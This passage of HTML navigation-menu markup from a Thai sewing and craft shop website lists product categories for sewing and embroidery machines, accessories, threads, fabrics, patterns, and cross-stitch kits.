		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
